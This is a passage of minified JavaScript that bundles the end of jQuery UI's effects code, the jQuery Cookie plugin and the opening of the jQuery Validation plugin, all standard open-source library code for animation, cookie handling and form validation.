a!==t&&(i=[i,a,s,l],h="array"),"string"===h?this.parse(r(i)||o._default):"array"===h?(d(c.rgba.props,(function(e,t){p[t.idx]=n(i[t.idx],t)})),this):"object"===h?(d(c,i instanceof u?function(e,t){i[t.cache]&&(f[t.cache]=i[t.cache].slice())}:function(t,r){var o=r.cache;d(r.props,(function(e,t){if(!f[o]&&r.to){if("alpha"===e||null==i[e])return;f[o]=r.to(f._rgba)}f[o][t.idx]=n(i[e],t,!0)})),f[o]&&0>e.inArray(null,f[o].slice(0,3))&&(f[o][3]=1,r.from&&(f._rgba=r.from(f[o])))}),this):t},is:function(e){var n=u(e),r=!0,i=this;return d(c,(function(e,o){var a,s=n[o.cache];return s&&(a=i[o.cache]||o.to&&o.to(i._rgba)||[],d(o.props,(function(e,n){return null!=s[n.idx]?r=s[n.idx]===a[n.idx]:t}))),r})),r},_space:function(){var e=[],t=this;return d(c,(function(n,r){t[r.cache]&&e.push(n)})),e.pop()},transition:function(e,t){var r=u(e),i=r._space(),o=c[i],a=0===this.alpha()?u("transparent"):this,s=a[o.cache]||o.to(a._rgba),f=s.slice();return r=r[o.cache],d(o.props,(function(e,i){var o=i.idx,a=s[o],u=r[o],c=l[i.type]||{};null!==u&&(null===a?f[o]=u:(c.mod&&(u-a>c.mod/2?a+=c.mod:a-u>c.mod/2&&(a-=c.mod)),f[o]=n((u-a)*t+a,i)))})),this[i](f)},blend:function(t){if(1===this._rgba[3])return this;var n=this._rgba.slice(),r=n.pop(),i=u(t)._rgba;return u(e.map(n,(function(e,t){return(1-r)*i[t]+r*e})))},toRgbaString:function(){var t="rgba(",n=e.map(this._rgba,(function(e,t){return null==e?t>2?1:0:e}));return 1===n[3]&&(n.pop(),t="rgb("),t+n.join()+")"},toHslaString:function(){var t="hsla(",n=e.map(this.hsla(),(function(e,t){return null==e&&(e=t>2?1:0),t&&3>t&&(e=Math.round(100*e)+"%"),e}));return 1===n[3]&&(n.pop(),t="hsl("),t+n.join()+")"},toHexString:function(t){var n=this._rgba.slice(),r=n.pop();return t&&n.push(~~(255*r)),"#"+e.map(n,(function(e){return 1===(e=(e||0).toString(16)).length?"0"+e:e})).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),u.fn.parse.prototype=u.fn,c.hsla.to=function(e){if(null==e[0]||null==e[1]||null==e[2])return[null,null,null,e[3]];var t,n,r=e[0]/255,i=e[1]/255,o=e[2]/255,a=e[3],s=Math.max(r,i,o),u=Math.min(r,i,o),c=s-u,l=s+u,f=.5*l;return t=u===s?0:r===s?60*(i-o)/c+360:i===s?60*(o-r)/c+120:60*(r-i)/c+240,n=0===c?0:.5>=f?c/l:c/(2-l),[Math.round(t)%360,n,f,null==a?1:a]},c.hsla.from=function(e){if(null==e[0]||null==e[1]||null==e[2])return[null,null,null,e[3]];var t=e[0]/360,n=e[1],r=e[2],o=e[3],a=.5>=r?r*(1+n):r+n-r*n,s=2*r-a;return[Math.round(255*i(s,a,t+1/3)),Math.round(255*i(s,a,t)),Math.round(255*i(s,a,t-1/3)),o]},d(c,(function(r,i){var o=i.props,s=i.cache,c=i.to,l=i.from;u.fn[r]=function(r){if(c&&!this[s]&&(this[s]=c(this._rgba)),r===t)return this[s].slice();var i,a=e.type(r),f="array"===a||"object"===a?r:arguments,h=this[s].slice();return d(o,(function(e,t){var r=f["object"===a?e:t.idx];null==r&&(r=h[t.idx]),h[t.idx]=n(r,t)})),l?((i=u(l(h)))[s]=h,i):u(h)},d(o,(function(t,n){u.fn[t]||(u.fn[t]=function(i){var o,s=e.type(i),u="alpha"===t?this._hsla?"hsla":"rgba":r,c=this[u](),l=c[n.idx];return"undefined"===s?l:("function"===s&&(i=i.call(this,l),s=e.type(i)),null==i&&n.empty?this:("string"===s&&((o=a.exec(i))&&(i=l+parseFloat(o[2])*("+"===o[1]?1:-1))),c[n.idx]=i,this[u](c)))})}))})),u.hook=function(t){var n=t.split(" ");d(n,(function(t,n){e.cssHooks[n]={set:function(t,i){var o,a,s="";if("transparent"!==i&&("string"!==e.type(i)||(o=r(i)))){if(i=u(o||i),!f.rgba&&1!==i._rgba[3]){for(a="backgroundColor"===n?t.parentNode:t;(""===s||"transparent"===s)&&a&&a.style;)try{s=e.css(a,"backgroundColor"),a=a.parentNode}catch(e){}i=i.blend(s&&"transparent"!==s?s:"_default")}i=i.toRgbaString()}try{t.style[n]=i}catch(e){}}},e.fx.step[n]=function(t){t.colorInit||(t.start=u(t.elem,n),t.end=u(t.end),t.colorInit=!0),e.cssHooks[n].set(t.elem,t.start.transition(t.end,t.pos))}}))},u.hook("backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor"),e.cssHooks.borderColor={expand:function(e){var t={};return d(["Top","Right","Bottom","Left"],(function(n,r){t["border"+r+"Color"]=e})),t}},o=e.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(s),function(){function t(t){var n,r,i=t.ownerDocument.defaultView?t.ownerDocument.defaultView.getComputedStyle(t,null):t.currentStyle,o={};if(i&&i.length&&i[0]&&i[i[0]])for(r=i.length;r--;)"string"==typeof i[n=i[r]]&&(o[e.camelCase(n)]=i[n]);else for(n in i)"string"==typeof i[n]&&(o[n]=i[n]);return o}function n(t,n){var r,o,a={};for(r in n)o=n[r],t[r]!==o&&(i[r]||(e.fx.step[r]||!isNaN(parseFloat(o)))&&(a[r]=o));return a}var r=["add","remove","toggle"],i={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};e.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],(function(t,n){e.fx.step[n]=function(e){("none"!==e.end&&!e.setAttr||1===e.pos&&!e.setAttr)&&(s.style(e.elem,n,e.end),e.setAttr=!0)}})),e.fn.addBack||(e.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),e.effects.animateClass=function(i,o,a,s){var u=e.speed(o,a,s);return this.queue((function(){var o,a=e(this),s=a.attr("class")||"",c=u.children?a.find("*").addBack():a;c=c.map((function(){return{el:e(this),start:t(this)}})),o=function(){e.each(r,(function(e,t){i[t]&&a[t+"Class"](i[t])}))},o(),c=c.map((function(){return this.end=t(this.el[0]),this.diff=n(this.start,this.end),this})),a.attr("class",s),c=c.map((function(){var t=this,n=e.Deferred(),r=e.extend({},u,{queue:!1,complete:function(){n.resolve(t)}});return this.el.animate(this.diff,r),n.promise()})),e.when.apply(e,c.get()).done((function(){o(),e.each(arguments,(function(){var t=this.el;e.each(this.diff,(function(e){t.css(e,"")}))})),u.complete.call(a[0])}))}))},e.fn.extend({addClass:function(t){return function(n,r,i,o){return r?e.effects.animateClass.call(this,{add:n},r,i,o):t.apply(this,arguments)}}(e.fn.addClass),removeClass:function(t){return function(n,r,i,o){return arguments.length>1?e.effects.animateClass.call(this,{remove:n},r,i,o):t.apply(this,arguments)}}(e.fn.removeClass),toggleClass:function(t){return function(n,r,i,o,a){return"boolean"==typeof r||void 0===r?i?e.effects.animateClass.call(this,r?{add:n}:{remove:n},i,o,a):t.apply(this,arguments):e.effects.animateClass.call(this,{toggle:n},r,i,o)}}(e.fn.toggleClass),switchClass:function(t,n,r,i,o){return e.effects.animateClass.call(this,{add:n,remove:t},r,i,o)}})}(),function(){function t(t,n,r,i){return e.isPlainObject(t)&&(n=t,t=t.effect),t={effect:t},null==n&&(n={}),e.isFunction(n)&&(i=n,r=null,n={}),("number"==typeof n||e.fx.speeds[n])&&(i=r,r=n,n={}),e.isFunction(r)&&(i=r,r=null),n&&e.extend(t,n),r=r||n.duration,t.duration=e.fx.off?0:"number"==typeof r?r:r in e.fx.speeds?e.fx.speeds[r]:e.fx.speeds._default,t.complete=i||n.complete,t}function n(t){return!(t&&"number"!=typeof t&&!e.fx.speeds[t])||("string"==typeof t&&!e.effects.effect[t]||(!!e.isFunction(t)||"object"==typeof t&&!t.effect))}e.extend(e.effects,{version:"1.11.4",save:function(e,t){for(var n=0;t.length>n;n++)null!==t[n]&&e.data(a+t[n],e[0].style[t[n]])},restore:function(e,t){var n,r;for(r=0;t.length>r;r++)null!==t[r]&&(void 0===(n=e.data(a+t[r]))&&(n=""),e.css(t[r],n))},setMode:function(e,t){return"toggle"===t&&(t=e.is(":hidden")?"show":"hide"),t},getBaseline:function(e,t){var n,r;switch(e[0]){case"top":n=0;break;case"middle":n=.5;break;case"bottom":n=1;break;default:n=e[0]/t.height}switch(e[1]){case"left":r=0;break;case"center":r=.5;break;case"right":r=1;break;default:r=e[1]/t.width}return{x:r,y:n}},createWrapper:function(t){if(t.parent().is(".ui-effects-wrapper"))return t.parent();var n={width:t.outerWidth(!0),height:t.outerHeight(!0),float:t.css("float")},r=e("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),i={width:t.width(),height:t.height()},o=document.activeElement;try{o.id}catch(e){o=document.body}return t.wrap(r),(t[0]===o||e.contains(t[0],o))&&e(o).focus(),r=t.parent(),"static"===t.css("position")?(r.css({position:"relative"}),t.css({position:"relative"})):(e.extend(n,{position:t.css("position"),zIndex:t.css("z-index")}),e.each(["top","left","bottom","right"],(function(e,r){n[r]=t.css(r),isNaN(parseInt(n[r],10))&&(n[r]="auto")})),t.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),t.css(i),r.css(n).show()},removeWrapper:function(t){var n=document.activeElement;return t.parent().is(".ui-effects-wrapper")&&(t.parent().replaceWith(t),(t[0]===n||e.contains(t[0],n))&&e(n).focus()),t},setTransition:function(t,n,r,i){return i=i||{},e.each(n,(function(e,n){var o=t.cssUnit(n);o[0]>0&&(i[n]=o[0]*r+o[1])})),i}}),e.fn.extend({effect:function(){function n(t){function n(){e.isFunction(o)&&o.call(i[0]),e.isFunction(t)&&t()}var i=e(this),o=r.complete,s=r.mode;(i.is(":hidden")?"hide"===s:"show"===s)?(i[s](),n()):a.call(i[0],r,n)}var r=t.apply(this,arguments),i=r.mode,o=r.queue,a=e.effects.effect[r.effect];return e.fx.off||!a?i?this[i](r.duration,r.complete):this.each((function(){r.complete&&r.complete.call(this)})):!1===o?this.each(n):this.queue(o||"fx",n)},show:function(e){return function(r){if(n(r))return e.apply(this,arguments);var i=t.apply(this,arguments);return i.mode="show",this.effect.call(this,i)}}(e.fn.show),hide:function(e){return function(r){if(n(r))return e.apply(this,arguments);var i=t.apply(this,arguments);return i.mode="hide",this.effect.call(this,i)}}(e.fn.hide),toggle:function(e){return function(r){if(n(r)||"boolean"==typeof r)return e.apply(this,arguments);var i=t.apply(this,arguments);return i.mode="toggle",this.effect.call(this,i)}}(e.fn.toggle),cssUnit:function(t){var n=this.css(t),r=[];return e.each(["em","px","%","pt"],(function(e,t){n.indexOf(t)>0&&(r=[parseFloat(n),t])})),r}})}(),function(){var t={};e.each(["Quad","Cubic","Quart","Quint","Expo"],(function(e,n){t[n]=function(t){return Math.pow(t,e+2)}})),e.extend(t,{Sine:function(e){return 1-Math.cos(e*Math.PI/2)},Circ:function(e){return 1-Math.sqrt(1-e*e)},Elastic:function(e){return 0===e||1===e?e:-Math.pow(2,8*(e-1))*Math.sin((80*(e-1)-7.5)*Math.PI/15)},Back:function(e){return e*e*(3*e-2)},Bounce:function(e){for(var t,n=4;((t=Math.pow(2,--n))-1)/11>e;);return 1/Math.pow(4,3-n)-7.5625*Math.pow((3*t-2)/22-e,2)}}),e.each(t,(function(t,n){e.easing["easeIn"+t]=n,e.easing["easeOut"+t]=function(e){return 1-n(1-e)},e.easing["easeInOut"+t]=function(e){return.5>e?n(2*e)/2:1-n(-2*e+2)/2}}))}(),e.effects})),
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2006, 2014 Klaus Hartl
 * Released under the MIT license
 */
function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}((function(e){var t=/\+/g;function n(e){return o.raw?e:encodeURIComponent(e)}function r(e){return n(o.json?JSON.stringify(e):String(e))}function i(n,r){var i=o.raw?n:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(t," ")),o.json?JSON.parse(e):e}catch(e){}}(n);return e.isFunction(r)?r(i):i}var o=e.cookie=function(t,a,s){if(arguments.length>1&&!e.isFunction(a)){if("number"==typeof(s=e.extend({},o.defaults,s)).expires){var u=s.expires,c=s.expires=new Date;c.setMilliseconds(c.getMilliseconds()+864e5*u)}return document.cookie=[n(t),"=",r(a),s.expires?"; expires="+s.expires.toUTCString():"",s.path?"; path="+s.path:"",s.domain?"; domain="+s.domain:"",s.secure?"; secure":""].join("")}for(var l,f=t?void 0:{},h=document.cookie?document.cookie.split("; "):[],d=0,p=h.length;d<p;d++){var m=h[d].split("="),v=(l=m.shift(),o.raw?l:decodeURIComponent(l)),g=m.join("=");if(t===v){f=i(g,a);break}t||void 0===(g=i(g))||(f[v]=g)}return f};o.defaults={},e.removeCookie=function(t,n){return e.cookie(t,"",e.extend({},n,{expires:-1})),!e.cookie(t)}})),
/*!
 * jQuery Validation Plugin v1.14.0
 *
 * http://jqueryvalidation.org/
 *
 * Copyright (c) 2015 Jörn Zaefferer
 * Released under the MIT license
 */
function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}((function(e){e.extend(e.fn,{validate:function(t){if(this.length){var n=e.data(this[0],"validator");return n||(this.attr("novalidate","novalidate"),n=new e.validator(t,this[0]),e.data(this[0],"validator",n),n.settings.onsubmit&&(this.on("click.validate",":submit",(function(t){n.settings.submitHandler&&(n.submitButton=t.target),e(this).hasClass("cancel")&&(n.cancelSubmit=!0),void 0!==e(this).attr("formnovalidate")&&(n.cancelSubmit=!0)})),this.on("submit.validate",(function(t){function r(){var r,i;return!n.settings.submitHandler||(n.submitButton&&(r=e("<input type='hidden'/>").attr("name",n.submitButton.name).val(e(n.submitButton).val()).appendTo(n.currentForm)),i=n.settings.submitHandler.call(n,n.currentForm,t),n.submitButton&&r.remove(),void 0!==i&&i)}return n.settings.debug&&t.preventDefault(),n.cancelSubmit?(n.cancelSubmit=!1,r()):n.form()?n.pendingRequest?(n.formSubmitted=!0,!1):r():(n.focusInvalid(),!1)}))),n)}t&&t.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing.")},valid:function(){var t,n,r;return e(this[0]).is("form")?t=this.validate().form():(r=[],t=!0,n=e(this[0].form).validate(),this.each((function(){t=n.element(this)&&t,r=r.concat(n.errorList)})),n.errorList=r),t},rules:function(t,n){var r,i,o,a,s,u,c=this[0];if(t)switch(i=(r=e.data(c.form,"validator").settings).rules,o=e.validator.staticRules(c),t){case"add":e.extend(o,e.validator.normalizeRule(n)),delete o.messages,i[c.name]=o,n.messages&&(r.messages[c.name]=e.extend(r.messages[c.name],n.messages));break;case"remove":return n?(u={},e.each(n.split(/\s/),(function(t,n){u[n]=o[n],delete o[n],"required"===n&&e(c).removeAttr("aria-required")})),u):(delete i[c.name],o)}return(a=e.validator.normalizeRules(e.extend({},e.validator.classRules(c),e.validator.attributeRules(c),e.validator.dataRules(c),e.validator.staticRules(c)),c)).required&&(s=a.required,delete a.required,a=e.extend({required:s},a),e(c).attr("aria-required","true")),a.remote&&(s=a.remote,delete a.remote,a=e.extend(a,{remote:s})),a}}),e.extend(e.expr[":"],{blank:function(t){return!e.trim(""+e(t).val())},filled:function(t){return!!e.trim(""+e(t).val())},unchecked:function(t){return!e(t).prop("checked")}}),e.validator=function(t,n){this.settings=e.extend(!0,{},e.validator.defaults,t),this.currentForm=n,this.init()},e.validator.format=function(t,n){return 1===arguments.length?function(){var n=e.makeArray(arguments);return n.unshift(t),e.validator.format.apply(this,n)}:(arguments.length>2&&n.constructor!==Array&&(n=e.makeArray(arguments).slice(1)),n.constructor!==Array&&(n=[n]),e.each(n,(function(e,n){t=t.replace(new RegExp("\\{"+e+"\\}","g"),(function(){return n}))})),t)},e.extend(e.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:e([]),errorLabelContainer:e([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(e){this.lastActive=e,this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,e,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(e)))},onfocusout:function(e){this.checkable(e)||!(e.name in this.submitted)&&this.optional(e)||this.element(e)},onkeyup:function(t,n){9===n.which&&""===this.elementValue(t)||-1!==e.inArray(n.keyCode,[16,17,18,20,35,36,37,38,39,40,45,144,225])||(t.name in this.submitted||t===this.lastElement)&&this.element(t)},onclick:function(e){e.name in this.submitted?this.element(e):e.parentNode.name in this.submitted&&this.element(e.parentNode)},highlight:function(t,n,r){"radio"===t.type?this.findByName(t.name).addClass(n).removeClass(r):e(t).addClass(n).removeClass(r)},unhighlight:function(t,n,r){"radio"===t.type?this.findByName(t.name).removeClass(n).addClass(r):e(t).removeClass(n).addClass(r)}},setDefaults:function(t){e.extend(e.validator.defaults,t)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date ( ISO ).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",maxlength:e.validator.format("Please enter no more than {0} characters."),minlength:e.validator.format("Please enter at least {0} characters."),rangelength:e.validator.format("Please enter a value between {0} and {1} characters long."),range:e.validator.format("Please enter a value between {0} and {1}."),max:e.validator.format("Please enter a value less than or equal to {0}."),min:e.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:!1,prototype:{init:function(){this.labelContainer=e(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||e(this.currentForm),this.containers=e(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var t,n=this.groups={};function r(t){var n=e.data(this.form,"validator"),r="on"+t.type.replace(/^validate/,""),i=n.settings;i[r]&&!e(this).is(i.ignore)&&i[r].call(n,this,t)}e.each(this.settings.groups,(function(t,r){"string"==typeof r&&(r=r.split(/\s/)),e.each(r,(function(e,r){n[r]=t}))})),t=this.settings.rules,e.each(t,(function(n,r){t[n]=e.validator.normalizeRule(r)})),e(this.currentForm).on("focusin.validate focusout.validate keyup.validate",":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], [type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox']",r).on("click.validate","select, option, [type='radio'], [type='checkbox']",r),this.settings.invalidHandler&&e(this.currentForm).on("invalid-form.validate",this.settings.invalidHandler),e(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required","true")},form:function(){return this.checkForm(),e.extend(this.submitted,this.errorMap),this.invalid=e.extend({},this.errorMap),this.valid()||e(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var e=0,t=this.currentElements=this.elements();t[e];e++)this.check(t[e]);return this.valid()},element:function(t){var n=this.clean(t),r=this.validationTargetFor(n),i=!0;return this.lastElement=r,void 0===r?delete this.invalid[n.name]:(this.prepareElement(r),this.currentElements=e(r),(i=!1!==this.check(r))?delete this.invalid[r.name]:this.invalid[r.name]=!0),e(t).attr("aria-invalid",!i),this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),i},showErrors:function(t){if(t){for(var n in e.extend(this.errorMap,t),this.errorList=[],t)this.errorList.push({message:t[n],element:this.findByName(n)[0]});this.successList=e.grep(this.successList,(function(e){return!(e.name in t)}))}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){e.fn.resetForm&&e(this.currentForm).resetForm(),this.submitted={},this.lastElement=null,this.prepareForm(),this.hideErrors();var t,n=this.elements().removeData("previousValue").removeAttr("aria-invalid");if(this.settings.unhighlight)for(t=0;n[t];t++)this.settings.unhighlight.call(this,n[t],this.settings.errorClass,"");else n.removeClass(this.settings.errorClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(e){var t,n=0;for(t in e)n++;return n},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(e){e.not(this.containers).text(""),this.addWrapper(e).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{e(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(e){}},findLastActive:function(){var t=this.lastActive;return t&&1===e.grep(this.errorList,(function(e){return e.element.name===t.name})).length&&t},elements:function(){var t=this,n={};return e(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, :disabled").not(this.settings.ignore).filter((function(){return!this.name&&t.settings.debug&&window.console&&console.error("%o has no name assigned",this),!(this.name in n||!t.objectLength(e(this).rules()))&&(n[this.name]=!0,!0)}))},clean:function(t){return e(t)[0]},errors:function(){var t=this.settings.errorClass.split(" ").join(".");return e(this.settings.errorElement+"."+t,this.errorContext)},reset:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=e([]),this.toHide=e([]),this.currentElements=e([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(e){this.reset(),this.toHide=this.errorsFor(e)},elementValue:function(t){var n,r=e(t),i=t.type;return"radio"===i||"checkbox"===i?this.findByName(t.name).filter(":checked").val():"number"===i&&void 0!==t.validity?!t.validity.badInput&&r.val():"string"==typeof(n=r.val())?n.replace(/\r/g,""):n},check:function(t){t=this.validationTargetFor(this.clean(t));var n,r,i,o=e(t).rules(),a=e.map(o,(function(e,t){return t})).length,s=!1,u=this.elementValue(t);for(r in o){i={method:r,parameters:o[r]};try{if("dependency-mismatch"===(n=e.validator.methods[r].call(this,u,t,i.parameters))&&1===a){s=!0;continue}if(s=!1,"pending"===n)return void(this.toHide=this.toHide.not(this.errorsFor(t)));if(!n)return this.formatAndAdd(t,i),!1}catch(e){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+t.id+", check the '"+i.method+"' method.",e),e instanceof TypeError&&(e.message+=".  Exception occurred when checking element "+t.id+", check the '"+i.method+"' method."),e}}if(!s)return this.objectLength(o)&&this.successList.push(t),!0},customDataMessage:function(t,n){return e(t).data("msg"+n.charAt(0).toUpperCase()+n.substring(1).toLowerCase())||e(t).data("msg")},customMessage:function(e,t){var n=this.settings.messages[e];return n&&(n.constructor===String?n:n[t])},findDefined:function(){for(var e=0;e<arguments.length;e++)if(void 0!==arguments[e])return arguments[e]},defaultMessage:function(t,n){return this.findDefined(this.customMessage(t.name,n),this.customDataMessage(t,n),!this.settings.ignoreTitle&&t.title||void 0,e.validator.messages[n],"<strong>Warning: No message defined for "+t.name+"</strong>")},formatAndAdd:function(t,n){var r=this.defaultMessage(t,n.method),i=/\$?\{(\d+)\}/g;"function"==typeof r?r=r.call(this,n.parameters,t):i.test(r)&&(r=e.validator.format(r.replace(i,"{$1}"),n.parameters)),this.errorList.push({message:r,element:t,method:n.method}),this.errorMap[t.name]=r,this.submitted[t.name]=r},addWrapper:function(e){return this.settings.wrapper&&(e=e.add(e.parent(this.settings.wrapper))),e},defaultShowErrors:function(){var e,t,n;for(e=0;this.errorList[e];e++)n=this.errorList[e],this.settings.highlight&&this.settings.highlight.call(this,n.element,this.settings.errorClass,this.settings.validClass),this.showLabel(n.element,n.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(e=0;this.successList[e];e++)this.showLabel(this.successList[e]);if(this.settings.unhighlight)for(e=0,t=this.validElements();t[e];e++)this.settings.unhighlight.call(this,t[e],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return e(this.errorList).map((function(){return this.element}))},showLabel:function(t,n){var r,i,o,a=this.errorsFor(t),s=this.idOrName(t),u=e(t).attr("aria-describedby");a.length?(a.removeClass(this.settings.validClass).addClass(this.settings.errorClass),a.html(n)):(r=a=e("<"+this.settings.errorElement+">").attr("id",s+"-error").addClass(this.settings.errorClass).html(n||""),this.settings.wrapper&&(r=a.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(r):this.settings.errorPlacement?this.settings.errorPlacement(r,e(t)):r.insertAfter(t),a.is("label")?a.attr("for",s):0===a.parents("label[for='"+s+"']").length&&(o=a.attr("id").replace(/(:|\.|\[|\]|\$)/g,"\\$1"),u?u.match(new RegExp("\\b"+o+"\\b"))||(u+=" "+o):u=o,e(t).attr("aria-describedby",u),(i=this.groups[t.name])&&e.each(this.groups,(function(t,n){n===i&&e("[name='"+t+"']",this.currentForm).attr("aria-describedby",a.attr("id"))})))),!n&&this.settings.success&&(a.text(""),"string"==typeof this.settings.success?a.addClass(this.settings.success):this.settings.success(a,t)),this.toShow=this.toShow.add(a)},errorsFor:function(t){var n=this.idOrName(t),r=e(t).attr("aria-describedby"),i="label[for='"+n+"'], label[for='"+n+"'] *";return r&&(i=i+", #"+r.replace(/\s+/g,", #")),this.errors().filter(i)},idOrName:function(e){return this.groups[e.name]||(this.checkable(e)?e.name:e.id||e.name)},validationTargetFor:function(t){return this.checkable(t)&&(t=this.findByName(t.name)),e(t).not(this.settings.ignore)[0]},checkable:function(e){return/radio|checkbox/i.test(e.type)},findByName:function(t){return e(this.currentForm).find("[name='"+t+"']")},getLength:function(t,n){switch(n.nodeName.toLowerCase()){case"select":return e("option:selected",n).length;case"input":if(this.checkable(n))return this.findByName(n.name).filter(":checked").length}return t.length},depend:function(e,t){return!this.dependTypes[typeof e]||this.dependTypes[typeof e](e,t)},dependTypes:{boolean:function(e){return e},string:function(t,n){return!!e(t,n.form).length},function:function(e,t){return e(t)}},optional:function(t){var n=this.elementValue(t);return!e.validator.methods.required.call(this,n,t)&&"dependency-mismatch"},startRequest:function(e){this.pending[e.name]||(this.pendingRequest++,this.pending[e.name]=!0)},stopRequest:function(t,n){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[t.name],n&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(e(this.currentForm).submit(),this.formSubmitted=!1):!n&&0===this.pendingRequest&&this.formSubmitted&&(e(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(t){return e.data(t,"previousValue")||e.data(t,"previousValue",{old:null,valid:!0,message:this.defaultMessage(t,"remote")})},destroy:function(){this.resetForm(),e(this.currentForm).off(".validate").removeData("validator")}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(t,n){t.constructor===String?this.classRuleSettings[t]=n:e.extend(this.classRuleSettings,t)},classRules:function(t){var n={},r=e(t).attr("class");return r&&e.each(r.split(" "),(function(){this in e.validator.classRuleSettings&&e.extend(n,e.validator.classRuleSettings[this])})),n},normalizeAttributeRule:function(e,t,n,r){/min|max/.test(n)&&(null===t||/number|range|text/.test(t))&&(r=Number(r),isNaN(r)&&(r=void 0)),r||0===r?e[n]=r:t===n&&"range"!==t&&(e[n]=!0)},attributeRules:function(t){var n,r,i={},o=e(t),a=t.getAttribute("type");for(n in e.validator.methods)"required"===n?(""===(r=t.getAttribute(n))&&(r=!0),r=!!r):r=o.attr(n),this.normalizeAttributeRule(i,a,n,r);return i.maxlength&&/-1|2147483647|524288/.test(i.maxlength)&&delete i.maxlength,i},dataRules:function(t){var n,r,i={},o=e(t),a=t.getAttribute("type");for(n in e.validator.methods)r=o.data("rule"+n.charAt(0).toUpperCase()+n.substring(1).toLowerCase()),this.normalizeAttributeRule(i,a,n,r);return i},staticRules:function(t){var n={},r=e.data(t.form,"validator");return r.settings.rules&&(n=e.validator.normalizeRule(r.settings.rules[t.name])||{}),n},normalizeRules:function(t,n){return e.each(t,(function(r,i){if(!1!==i){if(i.param||i.depends){var o=!0;switch(typeof i.depends){case"string":o=!!e(i.depends,n.form).length;break;case"function":o=i.depends.call(n,n)}o?t[r]=void 0===i.param||i.param:delete t[r]}}else delete t[r]})),e.each(t,(function(r,i){t[r]=e.isFunction(i)?i(n):i})),e.each(["minlength","maxlength"],(function(){t[this]&&(t[this]=Number(t[this]))})),e.each(["rangelength","range"],(function(){var n;t[this]&&(e.isArray(t[this])?t[this]=[Number(t[this][0]),Number(t[this][1])]:"string"==typeof t[this]&&(n=t[this].replace(/[\[\]]/g,"").split(/[\s,]+/),t[this]=[Number(n[0]),Number(n[1])]))})),e.validator.autoCreateRanges&&(null!=t.min&&null!=t.max&&(t.range=[t.min,t.max],delete t.min,delete t.max),null!=t.minlength&&null!=t.maxlength&&(t.rangelength=[t.minlength,t.maxlength],delete t.minlength,delete t.maxlength)),t},normalizeRule:function(t){if("string"==typeof t){var n={};e.each(t.split(/\s/),(function(){n[this]=!0})),t=n}return t},addMethod:function(t,n,r){e.validator.methods[t]=n,e.validator.messages[t]=void 